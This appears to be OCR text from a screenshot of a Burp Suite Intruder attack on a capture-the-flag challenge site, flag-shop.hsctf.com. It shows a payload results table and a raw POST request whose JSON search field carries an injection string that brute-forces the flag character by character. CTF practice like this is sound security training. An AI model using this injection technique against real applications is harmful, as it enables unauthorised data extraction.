 Attack Save Columns
4. Intruder attack of http://flag-shop.hsctf.com - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
20 t 200 211
1 a 200 175
2 b 200 175
3 c 200 175
4 d 200 175
5 e 200 175
Request Response
Pretty Raw Hex
\n
1 POST /api/search HTTP/1.1
2 Host: flag-shop.hsctf.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://flag-shop.hsctf.com/
8 Content-Type: application/json
9 Content-Length: 48
10 Origin: http://flag-shop.hsctf.com
11 DNT: 1
12 Connection: close
13
14 {
"search":"') == this.flag.includes('flag{hscd"
}
Search...
Finished
Procurar